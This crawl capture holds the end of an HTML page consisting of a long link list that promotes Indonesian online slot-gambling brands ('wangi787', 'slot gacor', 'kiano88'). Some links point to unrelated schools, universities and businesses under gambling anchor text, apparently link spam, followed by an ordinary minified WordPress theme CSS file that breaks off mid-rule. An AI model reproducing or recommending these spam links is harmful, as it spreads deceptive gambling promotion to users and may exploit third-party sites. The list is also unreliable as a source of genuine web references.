    <li><a href="https://cristianeqww46790.thenerdsblog.com/45266119/wangi78781">https://cristianeqww46790.thenerdsblog.com/45266119/wangi78781</a></li>
    <li><a href="https://charlieevfn64196.theobloggers.com/45774867/wangi78781">https://charlieevfn64196.theobloggers.com/45774867/wangi78781</a></li>
    <li><a href="https://messiahstiq75319.topbloghub.com/45746085/wangi78781">https://messiahstiq75319.topbloghub.com/45746085/wangi78781</a></li>
    <li><a href="https://alexisnyeh29629.ttblogs.com/19108859/wangi78781">https://alexisnyeh29629.ttblogs.com/19108859/wangi78781</a></li>
    <li><a href="https://emiliotydf18519.vblogetin.com/45252531/wangi78781">https://emiliotydf18519.vblogetin.com/45252531/wangi78781</a></li>
    <li><a href="https://rafaelnahk41741.win-blog.com/20259092/wangi78781">https://rafaelnahk41741.win-blog.com/20259092/wangi78781</a></li>
    <li><a href="https://stephenfwce79135.worldblogged.com/45535059/wangi78781">https://stephenfwce79135.worldblogged.com/45535059/wangi78781</a></li>
    <li><a href="https://coub.com/dd24af918b4109c965dd">https://coub.com/dd24af918b4109c965dd</a></li>
    <li><a href="https://slides.com/xirec12342">https://slides.com/xirec12342</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/fOuWwmbsIK">https://md.darmstadt.ccc.de/s/fOuWwmbsIK</a></li>
    <li><a href="https://md.inno3.fr/s/xiPRrskyU">https://md.inno3.fr/s/xiPRrskyU</a></li>
    <li><a href="https://md.chaosdorf.de/s/hyOcTdohl">https://md.chaosdorf.de/s/hyOcTdohl</a></li>
    <li><a href="https://www.themarketsurgeon.co.za/">https://www.themarketsurgeon.co.za/</a></li>
    <li><a href="https://sasuspensionparts.co.za/">https://sasuspensionparts.co.za/</a></li>
    <li><a href="https://www.themarketsurgeon.co.za/">https://www.themarketsurgeon.co.za/</a></li>
    <li><a href="https://sasuspensionparts.co.za/">https://sasuspensionparts.co.za/</a></li>
    <li><a href="https://educationbird.co.in/">https://educationbird.co.in/</a></li>
    <li><a href="https://mybookmanager.in/">wangi787</a></li>
    <li><a href="https://batukaropa.id/">https://batukaropa.id/</a></li>
    <li><a href="https://agc-ptyltd.co.za/">https://agc-ptyltd.co.za/</a></li>
    <li><a href="https://id.pinterest.com/marianihuang96/_profile/">https://id.pinterest.com/marianihuang96/_profile/</a></li>
    <li><a href="https://id.pinterest.com/pin/895934919631833616/">https://id.pinterest.com/pin/895934919631833616/</a></li>
    <li><a href="https://id.pinterest.com/sasagitalim/_profile/">https://id.pinterest.com/sasagitalim/_profile/</a></li>
    <li><a href="https://id.pinterest.com/pin/925067579726669706">https://id.pinterest.com/pin/925067579726669706</a></li>
    <li><a href="https://about.me/marianihuang">https://about.me/marianihuang</a></li>
    <li><a href="https://issuu.com/marianihuang">https://issuu.com/marianihuang</a></li>
    <li><a href="https://x.com/marianihuang96">https://x.com/marianihuang96</a></li>
    <li><a href="https://about.me/sasagita">https://about.me/sasagita</a></li>
    <li><a href="https://issuu.com/sasagitalim">https://issuu.com/sasagitalim</a></li>
    <li><a href="https://rlkjis.rs/">https://rlkjis.rs/</a></li>
    <li><a href="https://sagasport.com.bo/">https://sagasport.com.bo/</a></li>
    <li><a href="https://x.com/sasagitalim">https://x.com/sasagitalim</a></li>
    <li><a href="https://medium.com/@marianihuang96/about">https://medium.com/@marianihuang96/about</a></li>
    <li><a href="https://medium.com/@marianihuang96/wangi787-link-terpanas-situs-slot-gacor-terpercaya-slot88-gampang-jp-105d75b708e7">https://medium.com/@marianihuang96/wangi787-link-terpanas-situs-slot-gacor-terpercaya-slot88-gampang-jp-105d75b708e7</a></li>
    <li><a href="https://marianihuang.weebly.com">https://marianihuang.weebly.com</a></li>
    <li><a href="https://marianihuang.blogspot.com/2026/01/wangi787-entri-situs-toto-slot-gacor-4d.html">https://marianihuang.blogspot.com/2026/01/wangi787-entri-situs-toto-slot-gacor-4d.html</a></li>
   <li><a href="https://medium.com/@sasagitalim/about">https://medium.com/@sasagitalim/about</a></li>
   <li><a href="https://medium.com/@sasagitalim/wangi787-link-apk-situs-judi-slot-gacor-hari-ini-maxwin-x1000-cacdfba03a63">https://medium.com/@sasagitalim/wangi787-link-apk-situs-judi-slot-gacor-hari-ini-maxwin-x1000-cacdfba03a63</a></li>
   <li><a href="https://sasagitalim.weebly.com">https://sasagitalim.weebly.com</a></li>
   <li><a href="https://sasagitalim.blogspot.com/2026/01/wangi787-situs-link-slot777-deposit.html">https://sasagitalim.blogspot.com/2026/01/wangi787-situs-link-slot777-deposit.html</a></li>
   <li><a href="https://nowa.wyjazdowo.eu/">wangi787</a></li>
   <li><a href="https://www.goodreads.com/user/show/197163880-mariani-huang">https://www.goodreads.com/user/show/197163880-mariani-huang</a></li>
   <li><a href="https://github.com/marianihuang">https://github.com/marianihuang</a></li>
   <li><a href="https://www.twitch.tv/marianihuang/about">https://www.twitch.tv/marianihuang/about</a></li>
   <li><a href="https://gitlab.com/marianihuang">https://gitlab.com/marianihuang</a></li>
   <li><a href="https://disqus.com/by/marianihuang/about/">https://disqus.com/by/marianihuang/about/</a></li>
   <li><a href="https://profile.hatena.ne.jp/Sasagitalim/">https://profile.hatena.ne.jp/Sasagitalim/</a></li>
   <li><a href="https://note.com/sasagitalim">https://note.com/sasagitalim</a></li>
   <li><a href="https://hub.docker.com/u/sasagitalim">https://hub.docker.com/u/sasagitalim</a></li>
   <li><a href="https://www.provenexpert.com/sasagitalim/">https://www.provenexpert.com/sasagitalim/</a></li>
   <li><a href="https://www.reverbnation.com/sasagitalim">https://www.reverbnation.com/sasagitalim</a></li>
   <li><a href="https://gravatar.com/beardcrispy756879baa5">https://gravatar.com/beardcrispy756879baa5</a></li>
   <li><a href="https://joetomengineers.co.zw/">https://joetomengineers.co.zw/</a></li>
   <li><a href="https://www.nhemachickens.co.zw/">https://www.nhemachickens.co.zw/</a></li>
   <li><a href="https://www.explorationsociety.co.za/">https://www.explorationsociety.co.za/</a></li>
   <li><a href="https://test.demo.agsksolutions.com/">wangi787</a></li>
   <li><a href="https://tmcconsultancy.co.zw/">https://tmcconsultancy.co.zw/</a></li>
   <li><a href="https://sirpringoe.tmcconsultancy.co.zw/">https://sirpringoe.tmcconsultancy.co.zw/</a></li>
   <li><a href="https://www.poultryexpress.co.zw/">https://www.poultryexpress.co.zw/</a></li>
   <li><a href="https://fameli.org/fameli/">https://fameli.org/fameli/</a></li>
   <li><a href="https://jasak.com.mx/">https://jasak.com.mx/</a></li>
   <li><a href="https://littleprodigybooks.in/">https://littleprodigybooks.in/</a></li>
   <li><a href="https://alateglobal.com/">https://alateglobal.com/</a></li>
   <li><a href="https://colegiobilinguesalvadoreno.edu.sv/">https://colegiobilinguesalvadoreno.edu.sv/</a></li>
   <li><a href="https://www.spartansdistritocapital.com/">wangi787</a></li>
   <li><a href="https://www.alimentoslaroca.com/">wangi787</a></li>
   <li><a href="https://pippopkids.com/">https://pippopkids.com/</a></li>
   <li><a href="https://www.hommet.in/">https://www.hommet.in/</a></li>
   <li><a href="https://tikk.unisri.ac.id/laporan">kiano88</a></li>
   <li><a href="https://mamcdesign.com/">dahlia77</a></li>
   <li><a href="https://famousinvst.com/">kiano88</a></li>
   <li><a href="https://www.crodechihuahua.tecnm.mx/organigrama">dahlia77</a></li>
   <li><a href="https://www.crodechihuahua.tecnm.mx/patentamiento">kiano88</a></li>
   <li><a href="https://dagny.pk/">https://dagny.pk/</a></li>
   <li><a href="https://www.octotour.gr/">https://www.octotour.gr/</a></li>
   <li><a href="https://unc-bd.com/about">slot gacor</a></li>

        
    
     </ul>   
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-15 15:31:52 -->

--- FILE ---
content_type: text/css
request_url: https://rg.com.pk/wp-content/themes/techone/assets/css/default.min.css?ver=3.0.1
body_size: 5234
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}:focus{outline:0}.hide{display:none!important}.hidden{display:none!important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:70%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.4em}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}[role=button]{cursor:pointer}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;overflow:auto;line-height:inherit}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.added_to_cart[disabled],.btn.disabled,.btn[disabled],.button[disabled],.checkbox-inline.disabled,.checkbox.disabled label,.form-control[disabled],.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span,.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover,.radio-inline.disabled,.radio.disabled label,.single_add_to_cart_button.disabled,button[disabled],fieldset[disabled] .btn,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .form-control,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input,input[disabled]{cursor:not-allowed}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid var(--main-line)}optgroup{font-weight:700}.sticky{color:inherit}.bypostauthor{color:inherit}.clear{display:block;clear:both}.auto-clear{display:flex;flex-wrap:wrap}.auto-clear:after,.auto-clear:before{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.text-start{text-align:start}.text-end{text-align:end}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.overflow-hidden,.overflow-hidden>.elementor-column-wrap,.overflow-hidden>.elementor-widget-container{overflow:hidden}.btn{border-radius:0}.mc4wp-alert{font-size:14px;line-height:24px;padding:8px 15px;margin-top:15px;color:var(--default-color);background-color:#fff}.mc4wp-alert p:last-child{margin-bottom:0}.mc4wp-error{background-color:#f2dede}.mc4wp-success{background-color:#dff0d8}.popover.bottom>.arrow:after{left:0;right:auto}abbr[data-original-title],abbr[title]{text-decoration:none;cursor:help}.small,small{font-size:80%}address,dd,dt{line-height:inherit}dl{margin-top:0;margin-bottom:20px}code{color:#000}kbd{color:#000}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;margin:0 0 25px;overflow:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.beeketing-page-block .bkt--brand{display:none!important}.elem-hidden{display:none!important}.clear+.clear{display:none!important}.anr_captcha_field{margin-top:20px}img,svg{vertical-align:middle;height:auto;max-width:100%;border:none}svg:not(:root){overflow:hidden}figure{margin:0}iframe{display:block;max-width:100%}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}ul{padding-inline-start:18px;margin:0 0 20px}ol{padding-inline-start:28px;margin:0 0 20px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.comments-area .comment ol,.comments-area .comment ul{margin-bottom:20px}.comments-area .comment ol ol,.comments-area .comment ol ul,.comments-area .comment ul ol,.comments-area .comment ul ul{margin-bottom:0}.post-content ol li,.post-content ul li,.woocommerce-Tabs-panel--description ol li,.woocommerce-Tabs-panel--description ul li{margin-top:5px}table{border-collapse:collapse;border-spacing:0;table-layout:auto;width:100%;margin-bottom:20px}body table.dataTable{width:100%!important;border-collapse:collapse!important;margin-bottom:20px!important}body table.dataTable>tbody>tr.child ul.dtr-details{display:block}body table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{padding-bottom:0}::placeholder{color:inherit;opacity:1}::-webkit-input-placeholder{color:inherit;opacity:1}:-moz-placeholder{color:inherit;opacity:1}::-moz-placeholder{color:inherit;opacity:1}:-ms-input-placeholder{color:inherit;opacity:1}.tooltip{font-family:inherit;pointer-events:none}.tooltip{position:absolute;z-index:99998;display:block;font-style:normal;font-size:12px;line-height:12px;font-weight:400;line-break:auto;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#222}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#222}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#222}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#222}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#222}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#222}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#222}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#222}.tooltip-inner{max-width:200px;padding:5px 10px;color:#fff;text-align:center;background-color:#222}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}blockquote{padding:13px 0;padding-inline-start:30px;margin:0 0 20px;font-size:16px;line-height:var(--main-h-lh);border:none;color:var(--default-color);font-weight:var(--main-h-fw);border-left:4px solid #dbdbdb}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}.site>.elementor{clear:both}.container,.site>.elementor>.elementor-inner,body .elementor-section-stretched.elementor-section-boxed>.elementor-container,body .megamenu .has-container>.elementor-container{padding:0 15px;margin:0 auto}.elementor-section>.elementor-container{position:static}@media (min-width:768px){body :not(.elementor-section-stretched).elementor-section-boxed>.elementor-container{max-width:100%}.container,.site>.elementor>.elementor-inner,body .elementor-section-stretched.elementor-section-boxed>.elementor-container,body .megamenu .has-container>.elementor-container{max-width:calc(var(--main-container) + 30px)}body{--main-container:720px}}@media (min-width:992px){body{--main-container:940px}}@media (min-width:1200px){body{--main-container:1170px}}rs-group-wrap.container{top:0!important;bottom:0!important;left:0!important;right:0!important;margin:auto}rs-group-wrap.ovic-wrap{top:0!important;bottom:0!important;margin:auto}rs-group-wrap.container>rs-loop-wrap,rs-group-wrap.container>rs-loop-wrap>rs-mask-wrap,rs-group-wrap.ovic-wrap>rs-loop-wrap,rs-group-wrap.ovic-wrap>rs-loop-wrap>rs-mask-wrap{position:static!important}rs-group-wrap.container>rs-loop-wrap>rs-mask-wrap>rs-group,rs-group-wrap.ovic-wrap>rs-loop-wrap>rs-mask-wrap>rs-group{width:100%!important}.row{display:flex;flex-wrap:wrap;margin:0 calc(0px - var(--col-space,15px))}.elementor-container,.elementor-row{display:flex;flex-wrap:wrap}.elementor-section-slide>.elementor-container{display:block}.elementor-row.slick-slider{display:block}.elementor-section-slide>.elementor-container>.elementor-row{display:block;width:auto}.elementor-column-gap-narrow>.elementor-row{margin:0 -5px;width:calc(100% + 10px)}body .elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 5px}.elementor-column-gap-default>.elementor-row{margin:0 -10px;width:calc(100% + 20px)}body .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 10px}.elementor-column-gap-extended>.elementor-row{margin:0 -15px;width:calc(100% + 30px)}body .elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 15px}.elementor-column-gap-wide>.elementor-row{margin:0 -20px;width:calc(100% + 40px)}body .elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 20px}.elementor-column-gap-wider>.elementor-row{margin:0 -30px;width:calc(100% + 60px)}body .elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 30px}@media (max-width:1199px){.elementor-column-gap-wider>.elementor-row{margin:0 -20px;width:calc(100% + 40px)}body .elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 20px}}@media (max-width:991px){.elementor-column-gap-wide>.elementor-row,.elementor-column-gap-wider>.elementor-row{margin:0 -15px;width:calc(100% + 30px)}body .elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap,body .elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{padding:0 15px}}.col-bg-1,.col-bg-10,.col-bg-11,.col-bg-12,.col-bg-15,.col-bg-2,.col-bg-25,.col-bg-3,.col-bg-35,.col-bg-4,.col-bg-45,.col-bg-5,.col-bg-6,.col-bg-7,.col-bg-8,.col-bg-9,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-15,.col-lg-2,.col-lg-25,.col-lg-3,.col-lg-35,.col-lg-4,.col-lg-45,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-15,.col-md-2,.col-md-25,.col-md-3,.col-md-35,.col-md-4,.col-md-45,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-15,.col-sm-2,.col-sm-25,.col-sm-3,.col-sm-35,.col-sm-4,.col-sm-45,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-ts-1,.col-ts-10,.col-ts-11,.col-ts-12,.col-ts-15,.col-ts-2,.col-ts-25,.col-ts-3,.col-ts-35,.col-ts-4,.col-ts-45,.col-ts-5,.col-ts-6,.col-ts-7,.col-ts-8,.col-ts-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-15,.col-xs-2,.col-xs-25,.col-xs-3,.col-xs-35,.col-xs-4,.col-xs-45,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;padding:0 var(--col-space,15px);width:100%}.col-ts-12{width:100%}.col-ts-11{width:91.66666667%}.col-ts-10{width:83.33333333%}.col-ts-9{width:75%}.col-ts-8{width:66.66666667%}.col-ts-7{width:58.33333333%}.col-ts-6{width:50%}.col-ts-5{width:41.66666667%}.col-ts-4{width:33.33333333%}.col-ts-3{width:25%}.col-ts-2{width:16.66666667%}.col-ts-1{width:8.33333333%}.col-ts-15{width:20%}.col-ts-25{width:40%}.col-ts-35{width:60%}.col-ts-45{width:80%}@media (min-width:480px){.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-15{width:20%}.col-xs-25{width:40%}.col-xs-35{width:60%}.col-xs-45{width:80%}}@media (min-width:768px){.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-15{width:20%}.col-sm-25{width:40%}.col-sm-35{width:60%}.col-sm-45{width:80%}}@media (min-width:992px){.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-15{width:20%}.col-md-25{width:40%}.col-md-35{width:60%}.col-md-45{width:80%}}@media (min-width:1200px){.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-15{width:20%}.col-lg-25{width:40%}.col-lg-35{width:60%}.col-lg-45{width:80%}}@media (min-width:1500px){.col-bg-12{width:100%}.col-bg-11{width:91.66666667%}.col-bg-10{width:83.33333333%}.col-bg-9{width:75%}.col-bg-8{width:66.66666667%}.col-bg-7{width:58.33333333%}.col-bg-6{width:50%}.col-bg-5{width:41.66666667%}.col-bg-4{width:33.33333333%}.col-bg-3{width:25%}.col-bg-2{width:16.66666667%}.col-bg-1{width:8.33333333%}.col-bg-15{width:20%}.col-bg-25{width:40%}.col-bg-35{width:60%}.col-bg-45{width:80%}}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.owl-slick .row-item>.item{vertical-align:top}.rows-space-5{--rows-space:5px}.rows-space-10{--rows-space:10px}.rows-space-15{--rows-space:15px}.rows-space-20{--rows-space:20px}.rows-space-25{--rows-space:25px}.rows-space-30{--rows-space:30px}.rows-space-35{--rows-space:35px}.rows-space-40{--rows-space:40px}.rows-space-45{--rows-space:45px}.rows-space-50{--rows-space:50px}.rows-space-55{--rows-space:55px}.rows-space-60{--rows-space:60px}.product-list-grid[class*=rows-space-]{margin-bottom:calc(0px - var(--rows-space))}.product-list-grid[class*=rows-space-]>.product-item,[class*=rows-space-] .row-item:not(:last-child){margin-bottom:var(--rows-space)}@media (max-width:1199px){.rows-space-45,.rows-space-50,.rows-space-55,.rows-space-60{--rows-space:40px}.rows-space-40{--rows-space:30px}}@media (max-width:767px){.rows-space-45,.rows-space-50,.rows-space-55,.rows-space-60{--rows-space:30px}.rows-space-30,.rows-space-35,.rows-space-40{--rows-space:20px}}@media (max-width:479px){.rows-space-45,.rows-space-50{--rows-space:20px}.rows-space-20,.rows-space-25,.rows-space-30{--rows-space:10px}}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f10b"}.wp-editor-wrap button:focus,.wp-editor-wrap button:hover{background-color:transparent;color:inherit}.comments-area .comment-form-cookies-consent input[type=checkbox]{margin-inline-end:7px}body .comment-form-cookies-consent label{display:inline;font-weight:inherit;cursor:pointer;margin:0}.comment-form-cookies-consent label:hover{color:var(--main-color)}.sticky-content-main.remove-sticky-content{bottom:0;position:absolute!important;top:auto!important}.woocommerce-store-notice{margin:0;text-align:center;padding:8px 15px;color:#fff;background-color:#333;border-top:1px solid #333}.woocommerce-store-notice a{text-decoration:underline}.woocommerce-store-notice a:not(:hover){color:inherit}.post-password-form label[for=pwbox-1168]{margin-bottom:10px}@media (max-width:479px){.post-password-form p:last-child{text-align:center}}.password-input{display:inline-block;vertical-align:top;width:100%;position:relative}.password-input [type=password]{padding-inline-end:40px}.rtl .password-input .show-password-input{left:0;right:auto}.password-input .show-password-input{position:absolute;top:0;bottom:0;left:auto;right:0;cursor:pointer;font-size:18px;line-height:24px;width:var(--input-height);height:var(--input-height);display:flex;justify-content:center;align-items:center}.password-input .show-password-input:hover{color:var(--main-color)}.password-input .show-password-input:before{display:block;font-family:main-icon,sans-serif;content:"\e934"}.woocommerce-password-strength{color:#333;background-color:#efefef;border:1px solid #bbb;text-align:center;padding:2px 9px}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.alignnone,.wp-caption.alignnone,a img.alignnone{margin:7px 0;clear:both}.aligncenter,.wp-caption.aligncenter,a img.aligncenter,div.aligncenter{display:block;margin:7px auto;clear:both}.alignleft,.wp-caption.alignleft,a img.alignleft{float:left;margin:7px 20px 7px 0;clear:both}.alignright,.wp-caption.alignright,a img.alignright{float:right;margin:7px 0 7px 20px;clear:both}.sidebar-full .alignfull{width:100vw;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}@media (min-width:1200px){.sidebar-full .alignfull{width:calc(100vw - 17px);margin-left:calc(50% - 50vw + 8.5px);margin-right:calc(50% - 50vw + 8.5px)}}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}.wp-caption{background-color:#fff;max-width:100%;padding:5px;border:1px solid #eee;text-align:center;margin:0}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0}.wp-caption .wp-caption-text{font-weight:400;padding:5px 0 0;margin:0!important}.post-content>[class*=wp-block-],.wp-block-button{margin-top:5px;margin-bottom:20px}.wp-block-embed-wordpress-tv iframe{width:100%}.wp-block-cover{color:#fff;margin-top:5px;margin-bottom:20px}.wp-block-group.has-background{padding:1em}.is-style-squared .wp-block-button__link{border-radius:0}.gallery{display:flex;flex-wrap:wrap;margin:-5px}.gallery-caption{display:block;font-family:'Noto Sans',sans-serif;font-size:12px;line-height:1.5;padding:.5em 0;color:#333}.gallery-item{padding:5px;font-style:italic;color:#666}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33333333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66666667%}.gallery-columns-7 .gallery-item{width:14.28571428%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11111111%}@media (max-width:1199px) and (min-width:992px){.site-content:not(.sidebar-full) .widget-area .gallery .gallery-item{min-width:25%}}@media (max-width:991px){.gallery .gallery-item{min-width:25%}}@media (max-width:767px){.gallery .gallery-item{min-width:33.33333333%}}@media (max-width:479px){.gallery .gallery-item{min-width:50%}}.gallery-not-respon .gallery .gallery-item{min-width:auto}.page-title{font-size:14px;line-height:20px;font-weight:600;text-transform:var(--main-h-tt);margin:10px 0 15px}@media (max-width:1199px){.page-title{margin-bottom:10px}}.site{position:relative;overflow:hidden}.site-content{padding-top:40px;padding-bottom:10px}#primary:after,#primary:before,#secondary:after,#secondary:before,.site-content:after,.site-content:before{content:'';display:table;clear:both}#primary,#secondary,.dokan-single-store,.dokan-store-sidebar,.product-page.sidebar-right .single-product-site{margin-bottom:30px;position:relative}.product-page #primary{width:100%!important;float:none!important}@media (min-width:992px){.site-content.sidebar-left #primary,.site-content.sidebar-right #primary,body .dokan-store-wrap.layout-left .dokan-single-store,body .dokan-store-wrap.layout-right .dokan-single-store{float:left;width:calc(100% - (var(--sidebar-width) + var(--sidebar-space)))}.site-content.sidebar-left #secondary,.site-content.sidebar-right 